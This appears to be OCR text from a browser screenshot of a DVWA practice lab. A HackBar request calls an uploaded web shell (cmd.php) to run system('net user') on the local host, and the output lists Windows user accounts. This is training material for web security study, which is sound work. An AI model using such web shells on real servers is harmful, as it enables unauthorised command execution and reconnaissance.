 localhost/DVWA/hackable/uploads/cmd.php?cmd=system('net user');
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
查看器 控制台 调试器 HackBar
的用户帐户 --------------------------------------------------------------------------------
DefaultAccount defaultuser0 Guest WDAGUtilityAccoun 成功完成。
Load URL
Split URL
Execute
http://localhost/DVWA/hackable/uploads/cmd.php
?cmd=system('net user');
Post data Referrer User Agent
Cookies